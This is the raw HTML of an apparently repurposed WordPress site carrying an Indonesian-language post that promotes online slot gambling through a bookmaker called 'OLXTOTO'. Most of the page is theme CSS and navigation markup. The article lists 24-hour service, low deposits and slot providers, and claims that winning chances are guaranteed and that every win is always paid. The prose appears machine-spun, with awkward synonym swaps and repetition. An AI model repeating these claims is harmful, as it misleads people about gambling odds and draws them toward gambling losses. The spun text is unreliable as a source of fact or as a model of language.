( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=237' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-237 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-237" class="entry content-bg single-entry post-237 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:50+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Interes beberapa penjudi di saat main judi slots online pastilah bukan hanya berdasar dari impian mendapat keuntungan paling besar saja. Karena bermain slots dengan adanya banyak keringanan pun selalu diingini tiap-tiap beberapa slotters biar lebih bisa nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini pun sudahlah banyak keringanan dalam pelayanan judi slots yang disiapkan sejumlah agen judi terunggul. Walau demikian, tidak bermakna semua bandar <a href="https://legacyfordscottsbluff.com/">permainan judi slots</a> juga begitu. Bermacam keringanan main judi slots dapat anda temui pada bandar slots online paling dipercaya, di mana satu diantaranya terus memberinya sekurang-kurangnya deposit paling murah ke seluruhnya pesertanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online paling dipercaya adalah pemasok service main games slots terunggul yang kebanyakan selalu mendatangkan beberapa kelebihan atau keunggulan. Perihal itu dapat ditunjukkan karena ada service judi slots deposit paling murah yang didatangkan bandar dapat dipercaya dengan maksud buat mempermudah anggota dalam nikmati atau permainkan perjudian slots online. Sampai bukan sekedar hanya itu, deposit paling murah di bandar slots dapat dipercaya  disokong dengan macam-macam cara pembayaran komplet, yang di mana itu dapat membikin beberapa peserta gampang menyelaraskan macam pembayaran yang dipakainya untuk deposit sebelumnya mau main judi slots online.</p>
<p>Tentukan masuk dengan bandar slots online dapat dipercaya adalah satu alternatif terunggul. Di mana, anda dapat mendapatkan banyak kepuasan disamping keluasaan dalam membuka permainan-permainannya, katakan saja seperti banyak tipe games slots terkomplet yang didatangkan dari sejumlah provider populer di industri iGaming. Seluruh permainan slots terbaik dan paling komplet dari biro judi slots paling dipercaya juga juga bisa dimainkan cukup hanya dengan memanfaatkan 1 biji pemakai ID.<br />
Untuk memberinya kepuasan maupun kelapangan lebih buat member-nya nikmati judi slots, bandar slots online bisa dipercaya pula datangkan service taruhan waktu 24 jam. Itu memiliki arti pelayanan judi slots bisa dengan selalu simpel dijangkau atau dicicip semuanya anggotanya setiap waktu tanpa ada batasan jam yang dipastikan. Belumlah lagi dengan akses gampang di semua fitur tentu sudah lengkapi kepentingan beberapa bettor setiap jalankan kesibukan saat bermain slots online.</p>
<h2>Data Bandar Slots Online Dapat dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Agen judi slots paling dipercaya sebagai pemberi service slots online terpilih jelas terus mementingkan atau mengedepankan keperluan sekalian kepuasan bagi beberapa member-nya. Sebab itu, sejumlah service judi terbaik didalamnya selalu didatangkan buat seluruhnya anggota yang rata-rata jarang-jarang dijumpai pada broker judi lain. Saat itu, anda yang pengin coba tergabung dengan bandar slots bisa dipercaya butuh sedikitnya mengerti terlebih dahulu beberapa info menarik berkaitan didalamnya maka dari itu dapat bikin lebih percaya serta tertarik main slots didalamnya. Oleh karena itu, berikut kami jelaskan perihal informasi-informasi bandar slots online dapat dipercaya bersama dengan service judi slots terbaik, diantaranya:</p>
<h2>Pelayanan Judi Slots Terunggul 24 Jam</h2>
<p>Data sangat menarik dari service bandar slots online paling dipercaya yang pertama tentunya terkait jam operasinya. Karenanya bandar slots bisa dipercaya memiliki pelayanan judi slots terunggul yang dukungan sepanjang 24 jam. Lantaran kelebihan itu broker judi slots jamin semuanya anggota didalamnya dapat membuka atau bermain permainan slots online sewaktu-waktu dengan bebas namun juga meringankan. Tidak sama dengan beberapa banda judi slots yang lain umumnya sekedar dapat memberi service taruhan di saat khusus saja karena gak mempunyai service yang cukup oke sepanjang 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Kecuali menyiapkan service 24 jam, bandar slots online bisa dipercaya  memberinya opsi deposit terkomplet yang tentu didatangkan untuk memudahkan anggota mengerjakan negosiasi deposit. Karena oleh alternatif cara pembayaran yang komplet, anggota dapat deposit lewat model pembayaran apa saja yang bisa terus disinkronkan dengan alternatif yang dipakai masing-masing. Tentang hal sejumlah alternatif deposit yang disajikan broker judi slots paling dipercaya salah satunya mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Minimum Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan dan pakai buat bermain judi slots di bandar slots online bisa dipercaya sangat juga menarik, membantu serta memberi kepuasan dengan penawaran minimum deposit paling murah. Karena terdapatnya sedikitnya deposit paling murah itu, tiap peserta dapat mainkan judi slots online bermodal lebih irit tapi seluruh permainan slots didalamnya telah dapat dicapai dan dicicipi sebebasnya. Akan tetapi, anda tak perlu panik karena meskipun dengan sekurang-kurangnya pembayaran deposit lebih dapat terjangkau sekalinya, semua jenis keuntungan didalamnya selalu dapat dengan gampang anda peroleh.</p>
<h2>Provider Slots Alternatif Terpilih</h2>
<p>Menjadi penghubung service judi slots online terbaik, bandar slots online bisa dipercaya tentu saja  terus mengangkut banyak nama provider slots alternatif terbaik pada service judinya. Itu semuanya didatangkan supaya alternatif model permainan slots yang disiapkan lebih komplet dan memberi kepuasan banyak anggotanya. Bukan hanya hanya itu, namun bandar slots dapat dipercaya juga mendatangkan atau mengangkat beberapa provider slots gaming alternatif terbaik dan populer yang punyai games slots komplet contohnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft serta pastilah masih ada banyak kembali alternatif provider yang lain.</p>
<h2>Type-Jenis Permainan Slots Pujaan</h2>
<p>Adapun info terbaik serta sangat menarik dari bandar slots online dapat dipercaya yaitu beberapa jenis permainan slots pujaan yang komplet didalamnya. Nach, dipicu bandar slots bisa dipercaya punyai rujukan provider slots yang komplet, karenanya bisa ditegaskan juga kalau permainan slots yang disiapkan dalam service judinya juga bermacam. Untuk sejumlah contoh-jenis-jenis permainan slots pujaan dari yang disiapkan bandar paling dipercaya misalkan seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta macam-macam terbaik yang lain.</p>
<h2>Argumen Paling besar untuk Pilih Bandar Slots Online Paling dipercaya</h2>
<p>Bukan tanpa ada argumen kenapa anda perlu masuk dan main di broker judi slots online bisa dipercaya. Karena apabila anda pilih biro judi slots bisa dipercaya, sudah tentu berapa banyak kelebihan atau keuntungan dapat anda capai, dari yang awal mulanya kemungkinan tidak anda temukan di broker judi lain. Namun, beberapa pemain atau slotters masih yang pemula mungkin saja belum mengenal apa argumen utamanya menunjuk tergabung atau main di bandar slots yang bisa dipercaya. Maka, kenali berikut sejumlah argumen paling besar buat memutuskan bandar slots online bisa dipercaya yang salah satunya contohnya:</p>
<h2>Berapa saja Kemenangan Bermain Slots Selalu Dilunasi</h2>
<p>Argumen yang terpenting kenapa anda penting buat menunjuk bandar slots online paling dipercaya menjadi tempat taruhan slots sebab berapa saja kemenangan anggota saat main judi slots online akan selalu terus dilunasi dengan seperti kenyataan. Sebab kerapkali, sejumlah bandar judi tak berikan bayaran anggota yang menang judi slots maka membikin peserta itu sedih lantaran tak memperoleh haknya. Walau demikian, bandar slots bisa dipercaya tidak begitu, dikarenakan dengan memberi pembayaran pada pesertanya dapat tingkatkan rasa keyakinan bertambah tinggi di mana tiap pemain atau anggota selalu akan tambah setia bermain slots didalamnya.</p>
<h2>Selalu Banyak Promosi Luar biasa yang Dijajakan</h2>
<p>Disamping dapat terus mendapatkan pembayaran kemenangan, argumen paling besar lain perlu menunjuk main di bandar slots online bisa dipercaya disebabkan terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi serta bonus itu, bermain slots tentulah tidak sekedar bakal bikin anda untung selesai menang saja karena sebenarnya keuntungan bonus dapat anda dapatkan setiap waktu. Lebih menariknya kembali, bonus serta promosi dari yang disajikan bandar judi slots paling dipercaya pun berlaku buat dapat diraih semua member-nya, tiada kecuali untuk tiap beberapa peserta baru.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kesempatan menang yang besar  jadi faktor khusus untuk anda untuk main judi slots lewat bandar slots online dapat dipercaya. Bukan cuma karena bisa memberinya jumlahnya keuntungan atau pembayaran menang yang jelas, pastinya pilih tergabung dengan bandar permainan judi slots yang paling dipercaya pula meyakinkan kemungkinan menang terus-menerus terjaga lantaran dari masing-masing macam permainan slots yang disiapkan terbagi dalam sejumlah game judi slots alternatif terunggul dengan kesempatan menang terbesar. Hasilnya, model apa saja permainan slots yang kelak anda permainkan didalamnya nyata akan tidak sukar memberi yang bernama kemenangan.</p>
<h2>Akses Main Slots Ringan serta Aman</h2>
<p>Masuk dengan bandar slots online bisa dipercaya terang dapat berikan akses bermain slots yang selalu gampang buat anggotanya. Semuanya itu sebab pelayanan judi slots yang disajikan menyuport 24 jam penuh dan website yang memiliki kualitas jelas mudah dijangkau lewat semua fitur. Tidak cuma sekadar memberi akses yang gampang saja, nikmati perjudian slots pada bandar paling dipercaya  menanggung keamanan dengan baik sekali sebab dibantu pelayanan layanan konsumen 24 jam.</p>
<h2>Simpel Bermain Slots Kapan saja</h2>
<p>Ada argumen paling besar lain kenapa anda perlu coba main slots online dengan pilih bandar slots online dapat dipercaya dipicu ringan bermain slots kapan saja. Seperti kami omong awal mulanya, semua akses bermain slots yang disiapkan bandar bisa dipercaya memang terbukti mempermudah lantaran antara lainnya dukungan dengan service 24 jam. Ditambah lagi tersedianya sejumlah link preferensi yang diberikan, tentu saja makin meningkatkan keluasaan akses main slots online apabila mana kapan saja situs inti agen judi slots tidak bisa dijangkau.</p>
<h2>Judi Slots Terkomplet Opsi Terhebat dari Bandar Slots Online Bisa dipercaya di Indonesia</h2>
<p>Nampaknya, menyiapkan service judi slots dengan alternatif games yang komplet adalah perihal yang selalu diprioritaskan bandar slots online bisa dipercaya di Indonesia. Hal demikian buat pastikan kalau permainan slots yang komplet akan membuat tiap beberapa slotters dapat rasakan pengalaman mengesankan juga hebat, dikarenakan cukup banyak dari beberapa bandar service slots tidak kooperatif berikan lis permainan slots yang komplet. Hal pokok yang membuat bandar slots dapat dipercaya terus capable mendatangkan permainan-permainan slots komplet karena telah mengangkat seberapa banyak provider slots online terunggul dan populer. Jadi itu dia games slots apa saja dari provider yang masing-masing bettor favoritkan pastinya tidak sukar buat dicari. Lantas, adapun beberapa daftar provider slots gaming alternatif terunggul yang didatangkan bandar slots online bisa dipercaya di Indonesia saat salah satunya mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantaranya provider slots terpilih alternatif bandar slots online paling dipercaya yang selalu diketahui mempunyai produk permainan slots terunggul. Produk permainan slots yang telah sukses diluncurkan provider Habanero ialah sekitar lebih pada beberapa ratus macam yang membuat begitu dapat menjadi alternatif terpilih untuk beberapa slotters sekarang ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak kenal Pragmatic Play. Provider slots online terkenal yang satu berikut sudah mendatangkan bervariasi banyak beberapa jenis permainan slots dengan tawarkan seberapa banyak keunggulan seperti dari kemungkinan menang yang besar atau keuntungan jekpotnya yang berharga benar-benar spektakuler.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 memanglah masih lumayan baru di industri iGaming, namun provider slots yang berikut sangatlah oke dalam membikin ragam permainan slots yang komplet dengan sejumlah feature menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 normalnya menekankan di keuntungan atau kemungkinan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft merupakan developer perjudian slots terunggul sesudah itu yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft berikan banyak permainan slots dengan macam-macam yang paling banyak maka sangatlah berperan besar buat banyak penggemar judi slots waktu ini.</p>
<h2>Slots Online Spadegaming</h2>
